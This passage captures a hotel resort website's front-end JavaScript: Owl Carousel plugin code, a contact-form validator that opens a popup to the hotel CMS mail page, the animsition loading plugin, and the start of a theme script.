this._core.settings.autoHeight && "position"==a.property.name && this.update()}, this), "loaded.owl.lazy": a.proxy(function (a){a.namespace && this._core.settings.autoHeight && a.element.closest("." + this._core.settings.itemClass).index()===this._core.current() && this.update()}, this)}, this._core.options=a.extend({}, e.Defaults, this._core.options), this._core.$element.on(this._handlers)}; e.Defaults={autoHeight: !1, autoHeightClass: "owl-height"}, e.prototype.update=function (){var b=this._core._current, c=b + this._core.settings.items, d=this._core.$stage.children().toArray().slice(b, c), e=[], f=0; a.each(d, function (b, c){e.push(a(c).height())}), f=Math.max.apply(null, e), this._core.$stage.parent().height(f).addClass(this._core.settings.autoHeightClass)}, e.prototype.destroy=function (){var a, b; for (a in this._handlers)this._core.$element.off(a, this._handlers[a]); for (b in Object.getOwnPropertyNames(this))"function" !=typeof this[b] && (this[b]=null)}, a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto || window.jQuery, window, document), function (a, b, c, d){var e=function (b){this._core=b, this._videos={}, this._playing=null, this._handlers={"initialized.owl.carousel": a.proxy(function (a){a.namespace && this._core.register({type: "state", name: "playing", tags: ["interacting"]})}, this), "resize.owl.carousel": a.proxy(function (a){a.namespace && this._core.settings.video && this.isInFullScreen() && a.preventDefault()}, this), "refreshed.owl.carousel": a.proxy(function (a){a.namespace && this._core.is("resizing") && this._core.$stage.find(".cloned .owl-video-frame").remove()}, this), "changed.owl.carousel": a.proxy(function (a){a.namespace && "position"===a.property.name && this._playing && this.stop()}, this), "prepared.owl.carousel": a.proxy(function (b){if (b.namespace){var c=a(b.content).find(".owl-video"); c.length && (c.css("display", "none"), this.fetch(c, a(b.content)))}}, this)}, this._core.options=a.extend({}, e.Defaults, this._core.options), this._core.$element.on(this._handlers), this._core.$element.on("click.owl.video", ".owl-video-play-icon", a.proxy(function (a){this.play(a)}, this))}; e.Defaults={video: !1, videoHeight: !1, videoWidth: !1}, e.prototype.fetch=function (a, b){var c=function (){return a.attr("data-vimeo-id") ? "vimeo" : a.attr("data-vzaar-id") ? "vzaar" : "youtube"}(), d=a.attr("data-vimeo-id") || a.attr("data-youtube-id") || a.attr("data-vzaar-id"), e=a.attr("data-width") || this._core.settings.videoWidth, f=a.attr("data-height") || this._core.settings.videoHeight, g=a.attr("href"); if (!g)throw new Error("Missing video URL."); if (d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/), d[3].indexOf("youtu") > -1)c="youtube"; else if (d[3].indexOf("vimeo") > -1)c="vimeo"; else{if (!(d[3].indexOf("vzaar") > -1))throw new Error("Video URL not supported."); c="vzaar"}d=d[6], this._videos[g]={type: c, id: d, width: e, height: f}, b.attr("data-video", g), this.thumbnail(a, this._videos[g])}, e.prototype.thumbnail=function (b, c){var d, e, f, g=c.width && c.height ? 'style="width:' + c.width + "px;height:" + c.height + 'px;"' : "", h=b.find("img"), i="src", j="", k=this._core.settings, l=function (a){e='<div class="owl-video-play-icon"></div>', d=k.lazyLoad ? '<div class="owl-video-tn ' + j + '" ' + i + '="' + a + '"></div>' : '<div class="owl-video-tn" style="opacity:1;background-image:url(' + a + ')"></div>', b.after(d), b.after(e)}; if (b.wrap('<div class="owl-video-wrapper"' + g + "></div>"), this._core.settings.lazyLoad && (i="data-src", j="owl-lazy"), h.length)return l(h.attr(i)), h.remove(), !1; "youtube"===c.type ? (f="//img.youtube.com/vi/" + c.id + "/hqdefault.jpg", l(f)) : "vimeo"===c.type ? a.ajax({type: "GET", url: "//vimeo.com/api/v2/video/" + c.id + ".json", jsonp: "callback", dataType: "jsonp", success: function (a){f=a[0].thumbnail_large, l(f)}}) : "vzaar"===c.type && a.ajax({type: "GET", url: "//vzaar.com/api/videos/" + c.id + ".json", jsonp: "callback", dataType: "jsonp", success: function (a){f=a.framegrab_url, l(f)}})}, e.prototype.stop=function (){this._core.trigger("stop", null, "video"), this._playing.find(".owl-video-frame").remove(), this._playing.removeClass("owl-video-playing"), this._playing=null, this._core.leave("playing"), this._core.trigger("stopped", null, "video")}, e.prototype.play=function (b){var c, d=a(b.target), e=d.closest("." + this._core.settings.itemClass), f=this._videos[e.attr("data-video")], g=f.width || "100%", h=f.height || this._core.$stage.height(); this._playing || (this._core.enter("playing"), this._core.trigger("play", null, "video"), e=this._core.items(this._core.relative(e.index())), this._core.reset(e.index()), "youtube"===f.type ? c='<iframe width="' + g + '" height="' + h + '" src="//www.youtube.com/embed/' + f.id + "?autoplay=1&rel=0&v=" + f.id + '" frameborder="0" allowfullscreen></iframe>' : "vimeo"===f.type ? c='<iframe src="//player.vimeo.com/video/' + f.id + '?autoplay=1" width="' + g + '" height="' + h + '" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>' : "vzaar"===f.type && (c='<iframe frameborder="0"height="' + h + '"width="' + g + '" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/' + f.id + '/player?autoplay=true"></iframe>'), a('<div class="owl-video-frame">' + c + "</div>").insertAfter(e.find(".owl-video")), this._playing=e.addClass("owl-video-playing"))}, e.prototype.isInFullScreen=function (){var b=c.fullscreenElement || c.mozFullScreenElement || c.webkitFullscreenElement; return b && a(b).parent().hasClass("owl-video-frame")}, e.prototype.destroy=function (){var a, b; this._core.$element.off("click.owl.video"); for (a in this._handlers)this._core.$element.off(a, this._handlers[a]); for (b in Object.getOwnPropertyNames(this))"function" !=typeof this[b] && (this[b]=null)}, a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto || window.jQuery, window, document), function (a, b, c, d){var e=function (b){this.core=b, this.core.options=a.extend({}, e.Defaults, this.core.options), this.swapping=!0, this.previous=d, this.next=d, this.handlers={"change.owl.carousel": a.proxy(function (a){a.namespace && "position"==a.property.name && (this.previous=this.core.current(), this.next=a.property.value)}, this), "drag.owl.carousel dragged.owl.carousel translated.owl.carousel": a.proxy(function (a){a.namespace && (this.swapping="translated"==a.type)}, this), "translate.owl.carousel": a.proxy(function (a){a.namespace && this.swapping && (this.core.options.animateOut || this.core.options.animateIn) && this.swap()}, this)}, this.core.$element.on(this.handlers)}; e.Defaults={animateOut: !1, animateIn: !1}, e.prototype.swap=function (){if (1===this.core.settings.items && a.support.animation && a.support.transition){this.core.speed(0); var b, c=a.proxy(this.clear, this), d=this.core.$stage.children().eq(this.previous), e=this.core.$stage.children().eq(this.next), f=this.core.settings.animateIn, g=this.core.settings.animateOut; this.core.current() !==this.previous && (g && (b=this.core.coordinates(this.previous) - this.core.coordinates(this.next), d.one(a.support.animation.end, c).css({left: b + "px"}).addClass("animated owl-animated-out").addClass(g)), f && e.one(a.support.animation.end, c).addClass("animated owl-animated-in").addClass(f))}}, e.prototype.clear=function (b){a(b.target).css({left: ""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut), this.core.onTransitionEnd()}, e.prototype.destroy=function (){var a, b; for (a in this.handlers)this.core.$element.off(a, this.handlers[a]); for (b in Object.getOwnPropertyNames(this))"function" !=typeof this[b] && (this[b]=null)}, a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto || window.jQuery, window, document), function (a, b, c, d){var e=function (b){this._core=b, this._timeout=null, this._paused=!1, this._handlers={"changed.owl.carousel": a.proxy(function (a){a.namespace && "settings"===a.property.name ? this._core.settings.autoplay ? this.play() : this.stop() : a.namespace && "position"===a.property.name && this._core.settings.autoplay && this._setAutoPlayInterval()}, this), "initialized.owl.carousel": a.proxy(function (a){a.namespace && this._core.settings.autoplay && this.play()}, this), "play.owl.autoplay": a.proxy(function (a, b, c){a.namespace && this.play(b, c)}, this), "stop.owl.autoplay": a.proxy(function (a){a.namespace && this.stop()}, this), "mouseover.owl.autoplay": a.proxy(function (){this._core.settings.autoplayHoverPause && this._core.is("rotating") && this.pause()}, this), "mouseleave.owl.autoplay": a.proxy(function (){this._core.settings.autoplayHoverPause && this._core.is("rotating") && this.play()}, this), "touchstart.owl.core": a.proxy(function (){this._core.settings.autoplayHoverPause && this._core.is("rotating") && this.pause()}, this), "touchend.owl.core": a.proxy(function (){this._core.settings.autoplayHoverPause && this.play()}, this)}, this._core.$element.on(this._handlers), this._core.options=a.extend({}, e.Defaults, this._core.options)}; e.Defaults={autoplay: !1, autoplayTimeout: 5e3, autoplayHoverPause: !1, autoplaySpeed: !1}, e.prototype.play=function (a, b){this._paused=!1, this._core.is("rotating") || (this._core.enter("rotating"), this._setAutoPlayInterval())}, e.prototype._getNextTimeout=function (d, e){return this._timeout && b.clearTimeout(this._timeout), b.setTimeout(a.proxy(function (){this._paused || this._core.is("busy") || this._core.is("interacting") || c.hidden || this._core.next(e || this._core.settings.autoplaySpeed)}, this), d || this._core.settings.autoplayTimeout)}, e.prototype._setAutoPlayInterval=function (){this._timeout=this._getNextTimeout()}, e.prototype.stop=function (){this._core.is("rotating") && (b.clearTimeout(this._timeout), this._core.leave("rotating"))}, e.prototype.pause=function (){this._core.is("rotating") && (this._paused=!0)}, e.prototype.destroy=function (){var a, b; this.stop(); for (a in this._handlers)this._core.$element.off(a, this._handlers[a]); for (b in Object.getOwnPropertyNames(this))"function" !=typeof this[b] && (this[b]=null)}, a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto || window.jQuery, window, document), function (a, b, c, d){"use strict"; var e=function (b){this._core=b, this._initialized=!1, this._pages=[], this._controls={}, this._templates=[], this.$element=this._core.$element, this._overrides={next: this._core.next, prev: this._core.prev, to: this._core.to}, this._handlers={"prepared.owl.carousel": a.proxy(function (b){b.namespace && this._core.settings.dotsData && this._templates.push('<div class="' + this._core.settings.dotClass + '">' + a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot") + "</div>")}, this), "added.owl.carousel": a.proxy(function (a){a.namespace && this._core.settings.dotsData && this._templates.splice(a.position, 0, this._templates.pop())}, this), "remove.owl.carousel": a.proxy(function (a){a.namespace && this._core.settings.dotsData && this._templates.splice(a.position, 1)}, this), "changed.owl.carousel": a.proxy(function (a){a.namespace && "position"==a.property.name && this.draw()}, this), "initialized.owl.carousel": a.proxy(function (a){a.namespace && !this._initialized && (this._core.trigger("initialize", null, "navigation"), this.initialize(), this.update(), this.draw(), this._initialized=!0, this._core.trigger("initialized", null, "navigation"))}, this), "refreshed.owl.carousel": a.proxy(function (a){a.namespace && this._initialized && (this._core.trigger("refresh", null, "navigation"), this.update(), this.draw(), this._core.trigger("refreshed", null, "navigation"))}, this)}, this._core.options=a.extend({}, e.Defaults, this._core.options), this.$element.on(this._handlers)}; e.Defaults={nav: !1, navText: ["prev", "next"], navSpeed: !1, navElement: "div", navContainer: !1, navContainerClass: "owl-nav", navClass: ["owl-prev", "owl-next"], slideBy: 1, dotClass: "owl-dot", dotsClass: "owl-dots", dots: !0, dotsEach: !1, dotsData: !1, dotsSpeed: !1, dotsContainer: !1}, e.prototype.initialize=function (){var b, c=this._core.settings; this._controls.$relative=(c.navContainer ? a(c.navContainer) : a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"), this._controls.$previous=a("<" + c.navElement + ">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click", a.proxy(function (a){this.prev(c.navSpeed)}, this)), this._controls.$next=a("<" + c.navElement + ">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click", a.proxy(function (a){this.next(c.navSpeed)}, this)), c.dotsData || (this._templates=[a("<div>").addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]), this._controls.$absolute=(c.dotsContainer ? a(c.dotsContainer) : a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"), this._controls.$absolute.on("click", "div", a.proxy(function (b){var d=a(b.target).parent().is(this._controls.$absolute) ? a(b.target).index() : a(b.target).parent().index(); b.preventDefault(), this.to(d, c.dotsSpeed)}, this)); for (b in this._overrides)this._core[b]=a.proxy(this[b], this)}, e.prototype.destroy=function (){var a, b, c, d; for (a in this._handlers)this.$element.off(a, this._handlers[a]); for (b in this._controls)this._controls[b].remove(); for (d in this.overides)this._core[d]=this._overrides[d]; for (c in Object.getOwnPropertyNames(this))"function" !=typeof this[c] && (this[c]=null)}, e.prototype.update=function (){var a, b, c, d=this._core.clones().length / 2, e=d + this._core.items().length, f=this._core.maximum(!0), g=this._core.settings, h=g.center || g.autoWidth || g.dotsData ? 1 : g.dotsEach || g.items; if ("page" !==g.slideBy && (g.slideBy=Math.min(g.slideBy, g.items)), g.dots || "page"==g.slideBy)for (this._pages=[], a=d, b=0, c=0; a < e; a++){if (b >=h || 0===b){if (this._pages.push({start: Math.min(f, a - d), end: a - d + h - 1}), Math.min(f, a - d)===f)break; b=0, ++c}b +=this._core.mergers(this._core.relative(a))}}, e.prototype.draw=function (){var b, c=this._core.settings, d=this._core.items().length <=c.items, e=this._core.relative(this._core.current()), f=c.loop || c.rewind; this._controls.$relative.toggleClass("disabled", !c.nav || d), c.nav && (this._controls.$previous.toggleClass("disabled", !f && e <=this._core.minimum(!0)), this._controls.$next.toggleClass("disabled", !f && e >=this._core.maximum(!0))), this._controls.$absolute.toggleClass("disabled", !c.dots || d), c.dots && (b=this._pages.length - this._controls.$absolute.children().length, c.dotsData && 0 !==b ? this._controls.$absolute.html(this._templates.join("")) : b > 0 ? this._controls.$absolute.append(new Array(b + 1).join(this._templates[0])) : b < 0 && this._controls.$absolute.children().slice(b).remove(), this._controls.$absolute.find(".active").removeClass("active"), this._controls.$absolute.children().eq(a.inArray(this.current(), this._pages)).addClass("active"))}, e.prototype.onTrigger=function (b){var c=this._core.settings; b.page={index: a.inArray(this.current(), this._pages), count: this._pages.length, size: c && (c.center || c.autoWidth || c.dotsData ? 1 : c.dotsEach || c.items)}}, e.prototype.current=function (){var b=this._core.relative(this._core.current()); return a.grep(this._pages, a.proxy(function (a, c){return a.start <=b && a.end >=b}, this)).pop()}, e.prototype.getPosition=function (b){var c, d, e=this._core.settings; return "page"==e.slideBy ? (c=a.inArray(this.current(), this._pages), d=this._pages.length, b ? ++c : --c, c=this._pages[(c % d + d) % d].start) : (c=this._core.relative(this._core.current()), d=this._core.items().length, b ? c +=e.slideBy : c -=e.slideBy), c}, e.prototype.next=function (b){a.proxy(this._overrides.to, this._core)(this.getPosition(!0), b)}, e.prototype.prev=function (b){a.proxy(this._overrides.to, this._core)(this.getPosition(!1), b)}, e.prototype.to=function (b, c, d){var e; !d && this._pages.length ? (e=this._pages.length, a.proxy(this._overrides.to, this._core)(this._pages[(b % e + e) % e].start, c)) : a.proxy(this._overrides.to, this._core)(b, c)}, a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto || window.jQuery, window, document), function (a, b, c, d){"use strict"; var e=function (c){this._core=c, this._hashes={}, this.$element=this._core.$element, this._handlers={"initialized.owl.carousel": a.proxy(function (c){c.namespace && "URLHash"===this._core.settings.startPosition && a(b).trigger("hashchange.owl.navigation")}, this), "prepared.owl.carousel": a.proxy(function (b){if (b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash"); if (!c)return; this._hashes[c]=b.content}}, this), "changed.owl.carousel": a.proxy(function (c){if (c.namespace && "position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())), e=a.map(this._hashes, function (a, b){return a===d ? b : null}).join(); if (!e || b.location.hash.slice(1)===e)return; b.location.hash=e}}, this)}, this._core.options=a.extend({}, e.Defaults, this._core.options), this.$element.on(this._handlers), a(b).on("hashchange.owl.navigation", a.proxy(function (a){var c=b.location.hash.substring(1), e=this._core.$stage.children(), f=this._hashes[c] && e.index(this._hashes[c]); f !==d && f !==this._core.current() && this._core.to(this._core.relative(f), !1, !0)}, this))}; e.Defaults={URLhashListener: !1}, e.prototype.destroy=function (){var c, d; a(b).off("hashchange.owl.navigation"); for (c in this._handlers)this._core.$element.off(c, this._handlers[c]); for (d in Object.getOwnPropertyNames(this))"function" !=typeof this[d] && (this[d]=null)}, a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto || window.jQuery, window, document), function (a, b, c, d){function e(b, c){var e=!1, f=b.charAt(0).toUpperCase() + b.slice(1); return a.each((b + " " + h.join(f + " ") + f).split(" "), function (a, b){if (g[b] !==d)return e=!c || b, !1}), e}function f(a){return e(a, !0)}var g=a("<support>").get(0).style, h="Webkit Moz O ms".split(" "), i={transition:{end:{WebkitTransition: "webkitTransitionEnd", MozTransition: "transitionend", OTransition: "oTransitionEnd", transition: "transitionend"}}, animation:{end:{WebkitAnimation: "webkitAnimationEnd", MozAnimation: "animationend", OAnimation: "oAnimationEnd", animation: "animationend"}}}, j={csstransforms: function (){return !!e("transform")}, csstransforms3d: function (){return !!e("perspective")}, csstransitions: function (){return !!e("transition")}, cssanimations: function (){return !!e("animation")}}; j.csstransitions() && (a.support.transition=new String(f("transition")), a.support.transition.end=i.transition.end[a.support.transition]), j.cssanimations() && (a.support.animation=new String(f("animation")), a.support.animation.end=i.animation.end[a.support.animation]), j.csstransforms() && (a.support.transform=new String(f("transform")), a.support.transform3d=j.csstransforms3d())}(window.Zepto || window.jQuery, window, document);

--- FILE ---
content_type: text/javascript
request_url: https://bundhayaresort.com/bundhaya-resort/asset_theme/plugins/contactfotm/js/contactus.js?v=0.1
body_size: 675
content:
function validateEmail(email) {
    var re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if (re.test(email) === false) {
        notificationEmail('Invalid email');
        $('#email').addClass('notificationAtInput');
        // $('#email').focus();
        return false

    } else {
        $('#email').removeClass('notificationAtInput');
        return true
    }

}

$(document).ready(function () {
    $('#contact input').focusout(function (e) {
        var values = $(this);
        var idInput = $(this).attr('id');

        if (idInput === 'email') {
            if (values.val() != '') {
                validateEmail(values.val())
            } else {
                values.addClass('notificationAtInput')
            }

        } else {
            if (values.val() != '') {
                values.removeClass('notificationAtInput')
            } else {
                values.addClass('notificationAtInput')
            }
            // $('#contact textarea').focusout(function (e) {
            //     var values = $(this);
            //     if (values.val() != '') {
            //         values.removeClass('notificationAtInput');
            //     } else {
            //         values.addClass('notificationAtInput')
            //     }
            // });
        }
    });
});



function Form_Validator() {
    var input = $('#contact input');
    var textarea = $('#contact textarea');

    // if (textarea.val() === '') {
    //     textarea.addClass('notificationAtInput')
    // } else {
    //     textarea.removeClass('notificationAtInput')
    // }

    for (var i = 0; i < input.length; i++) {
        var name = input.eq(i);
        if (name.val() === '') {
            name.addClass('notificationAtInput')
        }

    }
    return Form_Validator2()
}


function Form_Validator2() {
    var result = true;
    var input = $('#contact input');

    for (var i = 0; i < input.length; i++) {
        var name = input.eq(i);
        if (name.val() === '') {
            var result = false;
            break;
        }

    }
    return result;
}

function closeNotificationEmail() {
    $('#notificationEmail').slideUp('fast')
}

function notificationEmail(message) {
    $('#notificationEmail').html('Please fill out ' + message);
    $('#notificationEmail').slideDown('fast');
    window.setTimeout(closeNotificationEmail, 5000);
}



const url = {
    host : 'https://cms.hoteliers.guru/all-teamweb/module/SendMail/App/View/re-check.php',
    localhost : 'App/View/re-check.php'
};

function checkContact(idHotel,name_hotel) {
    var checkForm = Form_Validator();
    if (checkForm === true) {
        if ($('#email').val() !== '') {
            validateEmail($('#email').val());
            if (validateEmail($('#email').val()) === true) {
                var codeHotel = idHotel;
                var name = $('[name="name"]').val();
                var email = $('[name="email"]').val();
                var phone = $('[name="phone"]').val();
                var country = $('[name="country"]').val();
                var subject = $('[name="subject"]').val();
                var message = $('[name="message"]').val();
                reCheck =  window.open(
                    url.host+'?hotel='+codeHotel+'&name_hotel='+name_hotel+'&name='+name+'&email='+email+'&phone='+phone+'&country='+country+'&subject='+subject+'&message='+message,
                    'popupWindow',
                    'width=570, height=700,resizable=no,scrollbars=no,toolbar=no,menubar=no,location=no,directories=no,status=no'
                );
            }
        }
    }

}

function buttonSubmit() {
    var checkForm = Form_Validator();
    if (checkForm === true) {
        if ($('#email').val() !== '') {
            validateEmail($('#email').val());
            if (validateEmail($('#email').val()) === true) {
                $('#contact').submit()
            }
        }
    }

}

--- FILE ---
content_type: text/javascript
request_url: https://bundhayaresort.com/bundhaya-resort/asset_theme/plugins/loading/js/loading.js?v=0.1
body_size: 2038
content:
;
(function (factory) {
    'use strict';
    if (typeof define === 'function' && define.amd) {
        define(['jquery'], factory);
    } else if (typeof exports === 'object') {
        module.exports = factory(require('jquery'));
    } else {
        factory(jQuery);
    }
}(function ($) {
    'use strict';
    var namespace = 'animsition';
    var __ = {
        init: function (options) {
            options = $.extend({
                inClass: 'fade-in',
                outClass: 'fade-out',
                inDuration: 500,
                outDuration: 800,
                linkElement: '.animsition-link',
                loading: true,
                loadingParentElement: 'body',
                loadingClass: 'animsition-loading',
                loadingInner: '',
                timeout: false,
                timeoutCountdown: 500,
                onLoadEvent: true,
                browser: ['animation-duration', '-webkit-animation-duration'],
                overlay: false,
                overlayClass: 'animsition-overlay-slide',
                overlayParentElement: 'body',
                transition: function (url) {
                    window.location.href = url;
                }
            }, options);
            __.settings = {
                timer: false,
                data: {
                    inClass: 'animsition-in-class',
                    inDuration: 'animsition-in-duration',
                    outClass: 'animsition-out-class',
                    outDuration: 'animsition-out-duration',
                    overlay: 'animsition-overlay'
                },
                events: {
                    inStart: 'animsition.inStart',
                    inEnd: 'animsition.inEnd',
                    outStart: 'animsition.outStart',
                    outEnd: 'animsition.outEnd'
                }
            };
            var support = __.supportCheck.call(this, options);
            if (!support && options.browser.length > 0) {
                if (!support || !this.length) {
                    if (!('console'in window)) {
                        window.console = {};
                        window.console.log = function (str) {
                            return str;
                        };
                    }
                    if (!this.length)console.log('Animsition: Element does not exist on page.');
                    if (!support)console.log('Animsition: Does not support this browser.');
                    return __.destroy.call(this);
                }
            }
            var overlayMode = __.optionCheck.call(this, options);
            if (overlayMode && $('.' + options.overlayClass).length <= 0) {
                __.addOverlay.call(this, options);
            }
            if (options.loading && $('.' + options.loadingClass).length <= 0) {
                __.addLoading.call(this, options);
            }
            return this.each(function () {
                var _this = this;
                var $this = $(this);
                var $window = $(window);
                var $document = $(document);
                var data = $this.data(namespace);
                if (!data) {
                    options = $.extend({}, options);
                    $this.data(namespace, {options: options});
                    if (options.timeout)__.addTimer.call(_this);
                    if (options.onLoadEvent) {
                        $window.on('load.' + namespace, function () {
                            if (__.settings.timer)clearTimeout(__.settings.timer);
                            __.in.call(_this);
                        });
                    }
                    $window.on('pageshow.' + namespace, function (event) {
                        if (event.originalEvent.persisted)__.in.call(_this);
                    });
                    $window.on('unload.' + namespace, function () {
                    });
                    $document.on('click.' + namespace, options.linkElement, function (event) {
                        event.preventDefault();
                        var $self = $(this);
                        var url = $self.attr('href');
                        if (event.which === 2 || event.metaKey || event.shiftKey || navigator.platform.toUpperCase().indexOf('WIN') !== -1 && event.ctrlKey) {
                            window.open(url, '_blank');
                        } else {
                            __.out.call(_this, $self, url);
                        }
                    });
                }
            });
        }, addOverlay: function (options) {
            $(options.overlayParentElement).prepend('<div class="' + options.overlayClass + '"></div>');
        }, addLoading: function (options) {
            $(options.loadingParentElement).append('<div class="' + options.loadingClass + '">' + options.loadingInner + '</div>');
        }, removeLoading: function () {
            var $this = $(this);
            var options = $this.data(namespace).options;
            var $loading = $(options.loadingParentElement).children('.' + options.loadingClass);
            $loading.fadeOut().remove();
        }, addTimer: function () {
            var _this = this;
            var $this = $(this);
            var options = $this.data(namespace).options;
            __.settings.timer = setTimeout(function () {
                __.in.call(_this);
                $(window).off('load.' + namespace);
            }, options.timeoutCountdown);
        }, supportCheck: function (options) {
            var $this = $(this);
            var props = options.browser;
            var propsNum = props.length;
            var support = false;
            if (propsNum === 0) {
                support = true;
            }
            for (var i = 0; i < propsNum; i++) {
                if (typeof $this.css(props[i]) === 'string') {
                    support = true;
                    break;
                }
            }
            return support;
        }, optionCheck: function (options) {
            var $this = $(this);
            var overlayMode;
            if (options.overlay || $this.data(__.settings.data.overlay)) {
                overlayMode = true;
            } else {
                overlayMode = false;
            }
            return overlayMode;
        }, animationCheck: function (data, stateClass, stateIn) {
            var $this = $(this);
            var options = $this.data(namespace).options;
            var dataType = typeof data;
            var dataDuration = !stateClass && dataType === 'number';
            var dataClass = stateClass && dataType === 'string' && data.length > 0;
            if (dataDuration || dataClass) {
                data = data;
            } else if (stateClass && stateIn) {
                data = options.inClass;
            } else if (!stateClass && stateIn) {
                data = options.inDuration;
            } else if (stateClass && !stateIn) {
                data = options.outClass;
            } else if (!stateClass && !stateIn) {
                data = options.outDuration;
            }
            return data;
        }, in: function () {
            var _this = this;
            var $this = $(this);
            var options = $this.data(namespace).options;
            var thisInDuration = $this.data(__.settings.data.inDuration);
            var thisInClass = $this.data(__.settings.data.inClass);
            var inDuration = __.animationCheck.call(_this, thisInDuration, false, true);
            var inClass = __.animationCheck.call(_this, thisInClass, true, true);
            var overlayMode = __.optionCheck.call(_this, options);
            var outClass = $this.data(namespace).outClass;
            if (options.loading)__.removeLoading.call(_this);
            if (outClass)$this.removeClass(outClass);
            if (overlayMode) {
                __.inOverlay.call(_this, inClass, inDuration);
            } else {
                __.inDefault.call(_this, inClass, inDuration);
            }
        }, inDefault: function (inClass, inDuration) {
            var $this = $(this);
            $this.css({'animation-duration': inDuration + 'ms'}).addClass(inClass).trigger(__.settings.events.inStart).animateCallback(function () {
                $this.removeClass(inClass).css({'opacity': 1}).trigger(__.settings.events.inEnd);
            });
        }, inOverlay: function (inClass, inDuration) {
            var $this = $(this);
            var options = $this.data(namespace).options;
            $this.css({'opacity': 1}).trigger(__.settings.events.inStart);
            $(options.overlayParentElement).children('.' + options.overlayClass).css({'animation-duration': inDuration + 'ms'}).addClass(inClass).animateCallback(function () {
                $this.trigger(__.settings.events.inEnd);
            });
        }, out: function ($self, url) {
            var _this = this;
            var $this = $(this);
            var options = $this.data(namespace).options;
            var selfOutClass = $self.data(__.settings.data.outClass);
            var thisOutClass = $this.data(__.settings.data.outClass);
            var selfOutDuration = $self.data(__.settings.data.outDuration);
            var thisOutDuration = $this.data(__.settings.data.outDuration);
            var isOutClass = selfOutClass ? selfOutClass : thisOutClass;
            var isOutDuration = selfOutDuration ? selfOutDuration : thisOutDuration;
            var outClass = __.animationCheck.call(_this, isOutClass, true, false);
            var outDuration = __.animationCheck.call(_this, isOutDuration, false, false);
            var overlayMode = __.optionCheck.call(_this, options);
            $this.data(namespace).outClass = outClass;
            if (overlayMode) {
                __.outOverlay.call(_this, outClass, outDuration, url);
            } else {
                __.outDefault.call(_this, outClass, outDuration, url);
            }
        }, outDefault: function (outClass, outDuration, url) {
            var $this = $(this);
            var options = $this.data(namespace).options;
            $this.css({'animation-duration': (outDuration + 1) + 'ms'}).addClass(outClass).trigger(__.settings.events.outStart).animateCallback(function () {
                $this.trigger(__.settings.events.outEnd);
                options.transition(url);
            });
        }, outOverlay: function (outClass, outDuration, url) {
            var _this = this;
            var $this = $(this);
            var options = $this.data(namespace).options;
            var thisInClass = $this.data(__.settings.data.inClass);
            var inClass = __.animationCheck.call(_this, thisInClass, true, true);
            $(options.overlayParentElement).children('.' + options.overlayClass).css({'animation-duration': (outDuration + 1) + 'ms'}).removeClass(inClass).addClass(outClass).trigger(__.settings.events.outStart).animateCallback(function () {
                $this.trigger(__.settings.events.outEnd);
                options.transition(url);
            });
        }, destroy: function () {
            return this.each(function () {
                var $this = $(this);
                $(window).off('.' + namespace);
                $this.css({'opacity': 1}).removeData(namespace);
            });
        }
    };
    $.fn.animateCallback = function (callback) {
        var end = 'animationend webkitAnimationEnd';
        return this.each(function () {
            var $this = $(this);
            $this.on(end, function () {
                $this.off(end);
                return callback.call(this);
            });
        });
    };
    $.fn.animsition = function (method) {
        if (__[method]) {
            return __[method].apply(this, Array.prototype.slice.call(arguments, 1));
        } else if (typeof method === 'object' || !method) {
            return __.init.apply(this, arguments);
        } else {
            $.error('Method ' + method + ' does not exist on jQuery.' + namespace);
        }
    };
}));

--- FILE ---
content_type: text/javascript
request_url: https://bundhayaresort.com/bundhaya-resort/asset_theme/js/javascript.js?v=0.1
body_size: 913
content:
$(document).ready(function () {

    // $('.loading').animsition();

    $(".dropdown").hover(function () {
        $('.dropdown-menu', this).not('.in .dropdown-menu').stop(true, true).slideDown("400");
        $(this).toggleClass('open');
    }, function () {
        $('.dropdown-menu', this).not('.in .dropdown-menu').stop(true, true).slideUp("400");
        $(this).toggleClass('open');
    });

    // $('video').on('loadeddata', function (e) {
    //     $(this).prop("muted", true);
    // });
    // var isMuted = true;
    // $('.video_layer').click(function (e) {
    //     isMuted = !isMuted;
    //     $('video').prop("muted", isMuted);
    //     $('.muted_layer').toggleClass('active');
    // });


    jQuery('#maximage').maximage({
        cycleOptions: {
            // fx: 'scrollHorz',
            fx: 'fade',
            speed: 3000,
            timeout: 900,
            pager: '#cycle-nav ul',
            pagerAnchorBuilder: function(idx, slide) {
                return '<li><a href="#"></a></li>';
            }
        }
    });
    jQuery('#maximage_error').maximage({
        cycleOptions: {
            // fx: 'scrollHorz',
            fx: 'fade',
            speed: 3000,
            timeout: 900,
            pager: '#cycle-nav ul',
            pagerAnchorBuilder: function(idx, slide) {
                return '<li><a href="#"></a></li>';
            }
        }
    });

    $('#lang_primary').click(function () {
        $('.lang_parent').toggleClass('active');

    });

    $(document).click(function(e) {
        if (!$(e.target).is('.nav_top, .nav_top *')) {
            $(".lang_parent").removeClass("active");
        }
    });

    $(window).scroll(function () {
